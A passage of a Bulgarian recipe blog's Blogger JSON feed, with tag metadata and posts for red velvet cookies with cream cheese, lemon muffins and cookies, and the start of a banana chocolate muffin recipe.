спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8\/-\/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"62"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-788374981380552610"},"published":{"$t":"2023-05-11T11:18:00.004+03:00"},"updated":{"$t":"2024-03-25T10:29:12.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Червено кадифе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бисквити"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бисквитки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крема сирене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"меки бисквити"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пълнеж"}],"title":{"type":"text","$t":"Меки бисквити Червено кадифе с крема сирене"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3pfli2xj9NXWJ0CYpIGm5PV_OzR5bHALnhGmBTU7Yr3LD4_e8-3OloVYc8m99PvYSwn0r6KxZrVds0OiT2rzm6MxKDKBplYkfGWFOG8RMWV3HQaMq5_G7L1DNXPwwD9QPdxYojuQ2p27\/s2112\/red-velvet-cookie.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3pfli2xj9NXWJ0CYpIGm5PV_OzR5bHALnhGmBTU7Yr3LD4_e8-3OloVYc8m99PvYSwn0r6KxZrVds0OiT2rzm6MxKDKBplYkfGWFOG8RMWV3HQaMq5_G7L1DNXPwwD9QPdxYojuQ2p27\/w640-h427\/red-velvet-cookie.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nВлезе ми муха в главата, че трябва да си направя меки бисквитки и това беше първата рецепта, която пробвах. Опитах се да я променя малко, за да е с други съставки и когато (ако) получа перфектен вариант, ще я споделя.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EЗа сега оставям оригиналната рецепта, която поне при мен има нужда от още малко доизпипване - друг вид боя, може би по-малко масло и малко повече захар. Но и с тези пропорции се получава уникално вкусен резултат. Не е сложна, а най-трудното е да изчакате бисквитките да изстинат, защото тогава вкусът им е божествен.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHziiqu9X9NDSr6oQU4KQS7lYqmI2EeiukHHxgSvbEvL4wy9hVP-O0OghEereFV5AvfxhzBdhQnREZTJUJfTgVVuajxZPwr5slWK-Y6vuDeXfXveCBGgfD7pSGseFuNPOpSPuGgzIHNCTA\/s2112\/cookies.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHziiqu9X9NDSr6oQU4KQS7lYqmI2EeiukHHxgSvbEvL4wy9hVP-O0OghEereFV5AvfxhzBdhQnREZTJUJfTgVVuajxZPwr5slWK-Y6vuDeXfXveCBGgfD7pSGseFuNPOpSPuGgzIHNCTA\/w640-h427\/cookies.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003EПродукти за пълнежа:\u003Cbr \/\u003E\u003Cbr \/\u003E45 грама крема сирене\u003Cbr \/\u003E1 ванилия\u003Cbr \/\u003E10 грама пудра захар\u003Cbr \/\u003E25 грама безсолно масло\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EВсички съставки се смесват до получаване на хомогенна смес. От тях се оформят малки топчета, нареждат се върху хартия за печене и се слагат във фризера, докато се приготви тестото за бисквитите.\u003Cbr \/\u003E\u003Cbr \/\u003EПродукти за бисквитките:\u003Cbr \/\u003E\u003Cbr \/\u003E220 грама брашно\u003Cbr \/\u003E10 грама какао\u003Cbr \/\u003E1\/2 супена лъжица бакпулвер\u003Cbr \/\u003E110 грама безсолно масло\u003Cbr \/\u003E1 ванилия\u003Cbr \/\u003E50 грама захар (кафява захар)\u003Cbr \/\u003E75 грама пудра захар\u003Cbr \/\u003Eщипка сол\u003Cbr \/\u003E1 яйце\u003Cbr \/\u003Eчервена боя за сладкиши - моята беше на прах - трябва ви съвсем малко количество, няколко прашинки\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnYdlHmD0bYXNqUqru-JfBIz7lX4R72KnRGA7IUXpOqU5Mh3daNUI4gD7erqxcy3_T-85MaU_rt8bTFQNzbDABZ5OcRabz37hfXFlio6rASEk6oA7-2EdBLNfwacPpI7XbRlxbgtfA_PS\/s2112\/red-cookies.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnYdlHmD0bYXNqUqru-JfBIz7lX4R72KnRGA7IUXpOqU5Mh3daNUI4gD7erqxcy3_T-85MaU_rt8bTFQNzbDABZ5OcRabz37hfXFlio6rASEk6oA7-2EdBLNfwacPpI7XbRlxbgtfA_PS\/w640-h427\/red-cookies.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПриготвяне на тестото:\u003Cbr \/\u003E\u003Cbr \/\u003EМаслото се разбърква добре с пудрата и обикновената захар. Към тях се прибавя яйцето и отново се разбърква. Слага се боята и се обърква хубаво до получаване на равномерен цвят. Пресятото брашно се смесва с какаото, солта и бакпулвера и малко по малко се добавя към маслената смес.\u003Cbr \/\u003E\u003Cbr \/\u003EПолученото тесто е меко, но не лепне, консистенцията му е подобна на пластелин. Слага се в затворен съд и се оставя да се охлади около половин час в хладилник.\u003Cbr \/\u003E\u003Cbr \/\u003EЗагрява се фурната на 180 градуса. Изважда се тестото и пълнежа. От тестото се оформя кръгче, в центъра му се слага едно от замръзналите крема сиренца и се завива на топка. Количеството дадено по-горе е за около 10 големи топки, които са крайно недостатъчни :)\u003Cbr \/\u003E\u003Cbr \/\u003EНареждат се върху хартия за печене и се пекат максимум 10 минути. Оставят се да се охладят и могат да се прехвърлят върху решетка и да се изчака пълното им изстиване преди да се консумират.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4zKWGlYx6JVRvHE9u21kizUtPLqXh_VZ39OmDlqc6OFsSoQubljZ0qVJLJ6xhN83WknF_6muTHz5IFbBJKwFRurmoABTYHXnvHo9BUiPPlHIBX4_SckPvwXne-0fLNsbmOEoouIgLCH7w\/s2112\/red-velvet.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2112\" data-original-width=\"1408\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4zKWGlYx6JVRvHE9u21kizUtPLqXh_VZ39OmDlqc6OFsSoQubljZ0qVJLJ6xhN83WknF_6muTHz5IFbBJKwFRurmoABTYHXnvHo9BUiPPlHIBX4_SckPvwXne-0fLNsbmOEoouIgLCH7w\/w427-h640\/red-velvet.JPG\" width=\"427\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EЗадължително ги пробвайте ;)\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/788374981380552610\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2023\/05\/meki-cherveni-biskvitki-krema-sirene.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/788374981380552610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/788374981380552610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2023\/05\/meki-cherveni-biskvitki-krema-sirene.html","title":"Меки бисквити Червено кадифе с крема сирене"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3pfli2xj9NXWJ0CYpIGm5PV_OzR5bHALnhGmBTU7Yr3LD4_e8-3OloVYc8m99PvYSwn0r6KxZrVds0OiT2rzm6MxKDKBplYkfGWFOG8RMWV3HQaMq5_G7L1DNXPwwD9QPdxYojuQ2p27\/s72-w640-h427-c\/red-velvet-cookie.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4196262343194035635"},"published":{"$t":"2023-02-24T14:01:00.003+02:00"},"updated":{"$t":"2023-03-29T12:51:07.470+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dessert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lemon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кисело"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лимон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лимонови"},{"scheme":"http://www.blogger.com/atom/ns#","term":"маково семе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мъфини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"напукани сладки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко кисело"}],"title":{"type":"text","$t":"Лимонени рецепти - мъфини с маково семе и напукани сладки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibxJmYQShRdwHB_EJWNqbkitp-SiJQCYDHExP8832paNsVCKlvkFDlXZZCTXCrpDdfXl4pIMFQmk4_JRqcSWhMrcTPgOGWJrGHjNga04vDP_BICT_hWH_8-kFi5QHyuZAvnrMwpyXi4rS2\/s2112\/limonovi-sladki.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibxJmYQShRdwHB_EJWNqbkitp-SiJQCYDHExP8832paNsVCKlvkFDlXZZCTXCrpDdfXl4pIMFQmk4_JRqcSWhMrcTPgOGWJrGHjNga04vDP_BICT_hWH_8-kFi5QHyuZAvnrMwpyXi4rS2\/s600\/limonovi-sladki.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\nПо спомени първата ми рецепта с лимон беше \u003Ca href=\"https:\/\/www.krasimi.com\/2019\/11\/limonov-keks-s-mak.html\" target=\"_blank\"\u003Eкексът с мак и лимонена глазура.\u003C\/a\u003E След това дълго време не се бях сещала за кисело-сладки рецепти, освен като готвя месо може би.\u003Cbr \/\u003E\u003Cbr \/\u003EНяколко споделени снимки и рецепти в нета и желанието ми за кисело+сладко ме предизвикаха да пробвам пак и тъй като резултатите са повече от превъзходни, си ги записвам тук и споделям с всички, които обичат такива комбинации. Някой ден ще заменя лимона с портокал, сигурна съм, че също ще се получи добре. Мъфините ги правих и без маково семе (защото свърши) и се получават даже още по-добре, защото ги няма малките семенца, които да гониш из устата си 🤣\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EЛимонови мъфини с маково семе\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe2NQFf_VRrQ2eHuigcIV_Nj1gPyHxEo5TgZDGFhke0Ut-fdjBwXZyRYfct-cBLb_nHvj9iJME0hpHqgbyoIZqBNTK64ES6iRHJeSxGdatnuclFGfvbny0Sp5xApi4xnhaV79CI239n8Ok\/s2112\/limonovi-myfini.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe2NQFf_VRrQ2eHuigcIV_Nj1gPyHxEo5TgZDGFhke0Ut-fdjBwXZyRYfct-cBLb_nHvj9iJME0hpHqgbyoIZqBNTK64ES6iRHJeSxGdatnuclFGfvbny0Sp5xApi4xnhaV79CI239n8Ok\/s600\/limonovi-myfini.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E2 яйца\u003Cbr \/\u003E3\/4 ч.ч. захар\u003Cbr \/\u003E3\/4 ч.ч. прясно мляко\u003Cbr \/\u003E100 мл олио\u003Cbr \/\u003Eкората и сока на един лимон (спокойно може да са и 2 лимона)\u003Cbr \/\u003E2 1\/2 ч.ч. брашно\u003Cbr \/\u003E1 бакпулвер\u003Cbr \/\u003E2 с.л. маково семе\u003Cbr \/\u003Eщипка сол\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EЯйцата се разбиват със захарта и после се прибавя олиото, сока и кората на лимона и прясното мляко, като след всеки продукт се разбива хубаво.\u003Cbr \/\u003E\u003Cbr \/\u003EБрашното се смесва със солта и бакпулвера и на няколко части се изсипва при мокрите съставки. Последно се прибавя маковото семе. Мъфините се пекат в предварително загрята на 180 градуса фурна за около 20-25 минути.\u003Cbr \/\u003E\u003Cbr \/\u003EЗа още по-лимоново усещане, може да им се направи глазура от пудра захар и лимонов сок. Аз пробвах и комбинацията от течна сметана + малко захар и малко лимонов сок.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EНапукани лимонови сладки\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvcdDATSmq2AUpwXbTmzb9nglB-eV5CxKV-UFOh3LMlA2Cnt9B6bufC4gJZksHe9PdRMtRQeXvKj63qOUo7QluE28yX0Ra-GXF09AuhQSVvFlM5NM8zRBekx2uOVBpaLvfqax1JEg0h4D\/s2112\/napukani-limonovi.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvcdDATSmq2AUpwXbTmzb9nglB-eV5CxKV-UFOh3LMlA2Cnt9B6bufC4gJZksHe9PdRMtRQeXvKj63qOUo7QluE28yX0Ra-GXF09AuhQSVvFlM5NM8zRBekx2uOVBpaLvfqax1JEg0h4D\/s600\/napukani-limonovi.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E310 г брашно\u003Cbr \/\u003E100 г захар\u003Cbr \/\u003E1 бакпулвер\u003Cbr \/\u003E60 мл олио\u003Cbr \/\u003Eкората и сока от 1 или 2 лимона\u003Cbr \/\u003E2 яйца\u003Cbr \/\u003Eпудра захар за овалване\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EБрашното се смесва със захарта и бакпулвера. Към него се добавят олиото, лимоновия сок и кората и последни се добавят яйцата (няма нужда да се разбиват предварително).\u003Cbr \/\u003E\u003Cbr \/\u003EПолучава се леко лепкаво тесто, което обаче лесно се оформя на топченца с големината на орех. Всяко топче се овалва в пудра захар и се подрежда върху хартия за печене. Пече се в предварително загрята на 180 градуса фурна за около 15 минути. Сладките не трябва да изсъхват много, защото стават твърди. След като изстинат могат да се посипят с още пудра захар за по-добър вид и вкус.\u003Cbr \/\u003E\u003Cbr \/\u003EДа ви е лимонено вкусно!\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4196262343194035635\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2023\/02\/recepti-limonovi-sladki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4196262343194035635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4196262343194035635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2023\/02\/recepti-limonovi-sladki.html","title":"Лимонени рецепти - мъфини с маково семе и напукани сладки"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibxJmYQShRdwHB_EJWNqbkitp-SiJQCYDHExP8832paNsVCKlvkFDlXZZCTXCrpDdfXl4pIMFQmk4_JRqcSWhMrcTPgOGWJrGHjNga04vDP_BICT_hWH_8-kFi5QHyuZAvnrMwpyXi4rS2\/s72-c\/limonovi-sladki.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6133653368759911274"},"published":{"$t":"2022-09-26T08:16:00.004+03:00"},"updated":{"$t":"2023-08-31T08:13:46.121+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"banana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dessert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"банани"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бананови мъфини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мъфини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мъфини с шоколад"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"шоколад"}],"title":{"type":"text","$t":"Бананови мъфини с шоколад"},"content":{"type":"html","$t":"Рецепта за мъфини с банан и шоколад с доказан резултат. Кексчетата ги приготвям във вариант с банан или тиква в зависимост от сезона и предпочитанията на семейството. Вариантът с тиква и шоколадови парченца съм го споделила вече в блога, реших да напиша и този, макар че нямат разлика. Ако някой търси бананови мъфини с шоколад така ще го улесня.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nDxnpYBKtRzG2jqTnIPu05-bv6NUGGHUrtI3O-NNNBvAIX4qd-Kz_NE53Do3mjgKExqAYCS9s3JtggKsU4WJNEQtGKOWZLqfwxGiWQqp-jEVzoVcLLynmA4hbdu4Xyqaqf3siK8mhvTN\/s3008\/muffins.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nDxnpYBKtRzG2jqTnIPu05-bv6NUGGHUrtI3O-NNNBvAIX4qd-Kz_NE53Do3mjgKExqAYCS9s3JtggKsU4WJNEQtGKOWZLqfwxGiWQqp-jEVzoVcLLynmA4hbdu4Xyqaqf3siK8mhvTN\/s600\/muffins.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr 